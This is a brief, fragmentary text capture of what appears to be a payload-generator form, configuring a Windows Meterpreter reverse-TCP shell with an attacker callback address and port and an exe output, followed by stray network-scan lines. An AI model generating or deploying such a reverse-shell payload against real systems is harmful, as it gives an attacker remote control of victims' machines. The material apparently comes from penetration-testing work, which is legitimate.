 windows/meterpreter_reverse_tcp (as superuser)
Windows Meterpreter Shell, Reverse TCP Inline
Connect back to attacker and spawn a Meterpreter shell. Requires Windows XP
SP2 or newer.
Option Value
EXTINIT
Iterations 3
KeepTemplateWorking
LHOST 192.168.248.148
LPORT 444
Template ✚
Output: exe
Show advanced options
Launch
map: | smb2-security-mode:
map: | 311: